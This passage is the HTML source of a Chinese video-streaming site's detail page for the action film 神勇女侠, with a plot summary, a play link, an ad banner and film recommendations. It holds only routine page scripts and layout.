

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xixi135.com/index.php/vod/detail/id/1589.html
body_size: 17541
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta name="referrer" content="always"> 
<meta name="referrer" content="no-referrer" /><meta charset="utf-8">
<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport" />
<title>神勇女侠详情介绍-神勇女侠在线观看-神勇女侠迅雷下载</title>
<meta name="keywords" content="神勇女侠在线收看,神勇女侠迅雷下载" />
<meta name="description" content="神勇女侠剧情:　　相传民国年间，进步人士严先生得到一份藏宝图，准备送给南方革命党。官府得到消息后，命令武功高强的鹰犬洋学生、浪子、假和尚、农夫四人一路截杀藏宝图。为了夺回藏宝图，女侠许金凤与四个鹰犬展开生死搏杀。然" /><link rel="shortcut icon" href="/template/mizhiady/statics/images/favicon.png" type="image/x-icon" />
<!--CDN开始-->
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/pace/1.2.4/pace.min.js"></script>
<link rel="stylesheet" href="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/theme-chalk/index.css" type="text/css">
<script src="//cdn.bytedance.com/cdn/expire-1-M/vue/2.6.14/vue.min.js"></script>	
<script src="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/index.js"></script>
<link rel="stylesheet" href="//at.alicdn.com/t/c/font_4875167_vubajhqgoj.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-font.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-site.css" type="text/css"/>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/jquery/3.1.1/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/layer/3.1.1/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-plugins.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-script.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-core.js"></script>
<!--CDN结束-->
<script src="/static/js/home.js"></script>
<script>
(function(){try{var d=document.documentElement;var n='data-theme';var s='setAttribute';var e=localStorage.getItem('theme');if('system'===e||(!e&&false)){var t='(prefers-color-scheme: dark)';var m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme='dark';d[s](n,'dark')}else{d.style.colorScheme='light';d[s](n,'light')}}else if(e){d[s](n,e||'')}else{d[s](n,'dark')}if(e==='light'||e==='dark'||!e){d.style.colorScheme=e||'dark'}}catch(e){}})();
</script>
<script>var maccms={"path":"","mid":"1","url":"www.xixi135.com","wapurl":"xixi135.com","mob_status":"0","tpl":"/template/mizhiady/"};</script>
<style type="text/css">
:root{
    --theme-color: #2862e5; 
    --theme-high: 133%;
    --theme-highwide: 56%;
    --theme-radius: 6px;
    --bg-light: url(/template/mizhiady/statics/images/bannerL.png);
    --bg-dark: url(/template/mizhiady/statics/images/bannerN.png);
    --userbg-light: url(/template/mizhiady/statics/images/user/bg-user-light.jpg);
    --userbg-dark: url(/template/mizhiady/statics/images/user/bg-user-dark.jpg);
    --gonggao_speed: 20; 
}
.layui-layer-rim{ overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px;} 
.layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } 
.layui-layer-content{ border-radius: 16px; } 
.layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; }
.layui-layer{background: var(--basic-bg);}
.layui-layer-content{color: var(--font-color);}
</style>
<!--后台自定义CSS-->
<script>
    if ('serviceWorker' in navigator) {
      window.addEventListener('load', () => {
        navigator.serviceWorker.register('/template/mizhiady/statics/app/service-worker.js')
          .then(registration => {
            console.log('Service Worker registered:', registration);
          })
          .catch(error => {
            console.log('Service Worker registration failed:', error);
          });
      });
    }

</script>
<script>
// 输出轮播配置到JS全局变量
var mzadySwiperConfig = {
    slidspeed: 1000,
    slidedelay: 5000};
</script>
</head>
<body id="detail">
<style>
/* 电脑端导航间距调整 */
.menu .nav {
    margin: 2 8px!important;/* 调整这个数值控制左右间距，原值可能是15-20px */
    padding: 0 10px!important; /* 内边距也可以微调 */
}

/* 手机端导航间距调整 */
.tab_head .tab_item {
    margin: 0 5px!important; /* 手机端间距一般要比电脑端小 */
}
</style>

<header class="myui-header__top" id="play_header">
    <div class="row">
        <div class="detail-top header-show">
            <span>
                <a href="javascript:void(0);" onclick="history.back();">
                    <i class="iconfont icon-back"></i>
                </a>
            </span>
        </div>
        <div class="menu header-hide">
            <a style="height:100%" href="/">
                <div class="logo"><img src="/template/mizhiady/statics/images/logo_blue.png"></div>
            </a>

            <!--导航分类-->
            <a href="/">
                <div class="nav ">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/1.html">
                <div class="nav active">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
                        
            <!--导航结束-->

            
            
        </div>
        <div class="search">
            <div class="search-box">
                <form id="search" method="get" name="search" action="/index.php/vod/search.html" onSubmit="return qrsearch();" style="display: flex;">
                    <input type="text" name="wd" placeholder="搜索电影、电视剧、综艺、动漫" value="" class="search-field" style="flex: 1; margin-right: 10px;" autocomplete="off" />
                    <button type="submit" id="search_btn" style="padding: 0 15px;"><span class="iconfont icon-search"></span></button>
                </form>


                <div class="hot-recommend-box hidden">
                    <!-- 新增的关闭按钮 -->
                    <div class="recommend-close-btn" id="close-recommend-box">
                        <i class="iconfont icon-close"></i>
                    </div>
                    <div class="search-history-box">
                        <div class="search-history-title">搜索历史
                            <div class="clear-icon" id="clear-search-history">
                                <i class="iconfont icon-del"></i>
                            </div>
                        </div>
                        <div class="search-history"></div>
                    </div>

                    <div class="hot-search-box">
                        <div class="hot-search-title">热门搜索：</div>
                        <div class="hot-search-list">
                                                        <div class="item">
                                <div class="nums"><span class="num">1</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" title="变形金刚">
                                    <div class="title">变形金刚</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">2</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" title="火影忍者">
                                    <div class="title">火影忍者</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">3</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" title="复仇者联盟">
                                    <div class="title">复仇者联盟</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">4</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" title="战狼">
                                    <div class="title">战狼</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">5</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" title="红海行动">
                                    <div class="title">红海行动</div>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <!--电脑端APP下载-->
                        <!--电脑端APP下载-->
            <div class="icons icon1 hidden-md hidden-xs">
                <a class="link" href="/index.php/label/rank.html">
                    <span class="iconfont icon-ranking"></span>
                    <div class="iconName" style="font-weight: bold;">排行榜</div>
                </a>
            </div>
            <div class="icons icon2 hidden-md hidden-xs">
                <span class="iconfont icon-history"></span>
                <div class="iconName" style="font-weight: bold;">历史</div>
                <div class="dropdownBox fadeInDown dropBoxHidden">
                    <div class="history-box">
                        <div class="title"><span>播放记录</span></div>
                        <div class="list">
                            <script type="text/javascript">
                                var history_get = MyTheme.Cookie.Get("history");
                                if (history_get) {
                                    var json = eval("(" + history_get + ")");
                                    for (i = 0; i < json.length; i++) {
                                        document.write("<a rel='nofollow' href='" + json[i].link + "'><div islight='light' class='desc'><div class='name'>" + json[i].name + "</div><div class='type'>" + json[i].remarks + "</div></div></a>");
                                    }
                                }
                                else {
                                    document.write("您还没有看过影片哦");
                                }
                            </script>
                        </div>
                    </div>
                </div>
            </div>
            <div class="icons icon3 hidden-md hidden-xs">
                <a class="link" rel="nofollow" href="/index.php/gbook/index.html">
                    <span class="iconfont icon-msg2"></span>
                    <div class="iconName" style="font-weight: bold;">求片</div>
                    <div class="qiupianBg" style="font-weight: bold;">求片</div>
                </a>
            </div>
                        <div class="icons icon5">
                <a href="/index.php/user/login.html">
                    <div class="image"style="font-weight: bold;">登录</div>
                </a>
            </div>
                    </div>
    </div>
<div class="main_nav hidden-xs">
    <ul class="tab_head">
        <li class="tab_item">
            <a href="/">
                <div class="nav ">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/1.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
        </li>
                <!--  - 手机端APP下载 -->
                 <!--  - 手机端APP下载 -->
    </ul>
</div>
    </ul>
</div>
</header>

<script>$(function(){var a=$('.search-field'),b=$('.hot-recommend-box'),c=$('#search'),d=!1;if(window.innerWidth<800){$('.search-box').wrap('<a href="/index.php/label/search.html"></a>');return}a.on('focus click',function(){b.removeClass('hidden').addClass('visible');e()}),b.hover(function(){d=!0},function(){d=!1}),$('#close-recommend-box').on('click',function(f){f.stopPropagation(),b.removeClass('visible').addClass('hidden')}),$(document).on('click',function(f){$(f.target).closest('.search-box').length||$(f.target).closest('.hot-recommend-box').length||b.removeClass('visible').addClass('hidden')}),$('#clear-search-history').on('click',function(f){f.preventDefault(),f.stopPropagation(),g()}),c.on('submit',function(f){var h=a.val().trim();return h?(i(h),!0):(f.preventDefault(),a.attr('placeholder','请输入搜索影片').addClass('shake'),setTimeout(function(){a.removeClass('shake')},500),!1)}),$('.hot-search-list').on('click','.item a',function(f){i($(this).attr('title')||$(this).find('.title').text().trim())});function e(){var f=localStorage.getItem('searchHistory');f&&(f=JSON.parse(f),$('.search-history').html(f.map(function(g){return'<a href="/index.php/vod/search.html?wd='+encodeURIComponent(g)+'">'+g+'</a>'}).join('')))}function i(f){if(f){var g=localStorage.getItem('searchHistory');g=JSON.parse(g)||[];var h=g.indexOf(f);-1!==h&&g.splice(h,1),g.unshift(f),g.length>10&&(g=g.slice(0,10)),localStorage.setItem('searchHistory',JSON.stringify(g))}}function g(){localStorage.removeItem('searchHistory'),$('.search-history').empty()}e(),$(document).on('keydown',function(f){27===f.keyCode&&b.removeClass('visible').addClass('hidden')})});</script>
<main>
    <div class="container">
        <div class="row">
            <div class="vod-detail-box">
                <div class="vod-detailll">
    <div class="img-box">
        <img class="lazyload" style="position: absolute;" src="/template/mizhiady/statics/images/loading.gif" data-original="https://img.jisuimage.com/cover/cc255b9a267faa3cc19c3293c5fd7c9a.jpg"/>
        <div class="bottom one">
            <div class="info">
                <div class="hot-num">
                    <div class="fire-icon"></div>1385                </div>
                <div class="score">6.0</div>
            </div>
        </div>
        <div class="hover-mask">
            <div class="mask-img"></div>
        </div>
    </div>
    <div class="detail-box">
        <div class="title-box">
            <h1 class="title">神勇女侠</h1>
            <div class="tags text-overflow">
                                <a class="tag" href="/index.php/vod/show/class/%E5%8A%A8%E4%BD%9C/id/6.html">动作</a>
                                <a class="tag" href="/index.php/vod/show/class/%E5%8A%A8%E4%BD%9C%E7%89%87/id/6.html">动作片</a>
                            </div>
            <div class="director text-overflow">
                <div class="name">导演:</div>
                未知            </div>
            <div class="director text-overflow">
                <div class="name">主演:</div>
                未知            </div>
            <div class="roles">
                <div class="name">别名:</div>未知            </div>
        </div>

        <div class="other-box">
            <div class="top">
                                <a href="/index.php/vod/play/id/1589/sid/1/nid/1.html">
                    <button class="play-btn btn" type="button">
                        <div class="bofang-icon icon"></div>立即播放
                    </button>
                </a>
                                <a class="collect-btn btn" href="javascript:;" onclick="Myui.User.Login();">
                    <div class="shouc-icon icon"></div>
                </a>
                            </div>
            <div class="bottom">
                <div class="item">
                    <div class="item-top">
                        <span class="iconfont icon-pingfen "></span>
                        <div class="score">6.0</div>
                    </div>
                    <div class="item-bottom">1385人评分</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">未知</div>
                    <div class="item-bottom">语言</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">63分钟</div>
                    <div class="item-bottom">上映时间</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">未知</div>
                    <div class="item-bottom">片长</div>
                </div>
            </div>
        </div>
    </div>
</div>
                <div class="vod-content">
                    <div class="title">简介:</div>
                    <div class="intro">
                        <div class="wrapper_more">
                            <input class="wrapper_more_exp" id="exp1" type="checkbox" />
                            <div class="wrapper_more_text">
                                <label class="wrapper_more_btn" for="exp1" style="display: none"></label>
                                <div>　　相传民国年间，进步人士严先生得到一份藏宝图，准备送给南方革命党。官府得到消息后，命令武功高强的鹰犬洋学生、浪子、假和尚、农夫四人一路截杀藏宝图。为了夺回藏宝图，女侠许金凤与四个鹰犬展开生死搏杀。然而这一天，他们来到摩天岭，遇到山上的一伙土匪。于是，一场血雨腥风的惨烈大战就变成了一个令人啼笑皆非的人生闹剧。
</div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- 详情页广告 -->
                <!--详情页广告-->
<a href="http://www.h37d.cn" target="_blank"><img src="http://www.h37d.cn/a/999.gif" style="width:100%"></a>                 <div class="vod-list-box">
    <div class="share hidden-md"><a href="javascript:;" onclick="Myui.Share(1589);"><span class="iconfont icon-share">好影片，与朋友一起分享</span></a></div>
    <div class="play-box vod-lists">
        <div class="player-box">
            <div class="swiper-container">
            <ul class="nav nav-btn swiper-wrapper clearfix">
                	
                <li class="swiper-slide player_name"><a href="#playlist1" data-toggle="tab" class="swiper-slide-text">极速云播</a></li>
                								
            </ul>
            </div>
            <div class="sections_type-right">
              <div class="eplist_wrap">
                    <div class="eplist_wrap_item eplist_wrap_eq sort-btn" id="xqsort-btn">
                        <?xml version="1.0" encoding="UTF-8"?><svg width="18" height="18" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M23 8H43" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 41L6 33" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 7V41" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 18H39" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 28H35" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 38H31" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        <div class="sort_text">排序</div>
                       
                    </div>
                </div>

            </div>
        </div>
        <div class="tab-content">
            	
            <div id="playlist1" class="tab-pane  lists-box fade in">
                              <div class="listitem "><a href="/index.php/vod/play/id/1589/sid/1/nid/1.html">正片</a></div>
                           </div>															
                    </div>
    </div>
</div>
                <div class="item">
    <div class="myui-vodbox ">
        <div class="top">
            <div class="left">
                <div class="title">猜你喜欢</div>
            </div>
            <div class="right">
                <div class="right_change randomBtn" data-list="#SliderList" data-api="/index.php/label/list_rand2.html">换一换<span class="iconfont icon-web-refresh-copy"></span></div>
            </div>
        </div>
        <div class="myui-vodbox-item">
            <div class="content">
                <div class="card-box" id="SliderList">
					                    <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1289.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/38d67c3e2dc43f84cb8a9b1dc1da1225.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/38d67c3e2dc43f84cb8a9b1dc1da1225.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="百家拳之洪拳" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>1789</div>
                        <div class="score">2.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">百家拳之洪拳</div>
                        <div class="score">2.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：未知</div>
                    <div class="info-intro">
                        简介：　　本片讲述的是晚清年间，猪肉铺伙计林世荣拜洪拳宗师黄飞鸿为师行侠仗义，遭到了武林败类蔡进宝和牟诚威联手陷害，陷入人生的绝境。面对绝境他毫不放弃，自强自立，终于击败强敌，找回清白，并将洪拳广传普罗大众，成为一代宗师。
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>1604                        </div>
                        <div class="right">
                            2020                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">百家拳之洪拳</div>
                </div>
                <div class="role">主演：                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2009.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/e34376937c784505d9b4fcd980c2f1ce.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/e34376937c784505d9b4fcd980c2f1ce.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="时间·猎杀者" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>445</div>
                        <div class="score">9.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">时间·猎杀者</div>
                        <div class="score">9.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：朱佳希,杨森,杨森</div>
                    <div class="info-intro">
                        简介：　　讲述的是秋末(朱佳希饰)、萝拉（吴冬妮饰）和罗宾（杨森饰）接到聂SIR（阮巡饰）抢夺时间浓缩器的指令，经过一番苦战，付出受伤的代价，“时间浓缩器”终于到手。但是螳螂捕蝉黄雀在后，远处的高台上，李陌年（王野饰）按下了“YES”键，突如其来的爆炸，秋末重伤，萝拉失踪。
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>2889                        </div>
                        <div class="right">
                            2017                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">时间·猎杀者</div>
                </div>
                <div class="role">主演：朱佳希,杨森,杨森                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1529.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/66f68f5bf67a47ff636f782f4172d690.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/66f68f5bf67a47ff636f782f4172d690.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="激战运钞车" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>4420</div>
                        <div class="score">4.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">激战运钞车</div>
                        <div class="score">4.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：马特·狄龙,让·雷诺,劳伦斯·菲什伯恩,阿莫里·诺拉斯科,弗莱德·沃德,米洛·文堤米利亚,斯基特·乌尔里奇,哥伦布·绍特</div>
                    <div class="info-intro">
                        简介：暂无简介</div>
                    <div class="info-bottom">
                        <div class="hits">
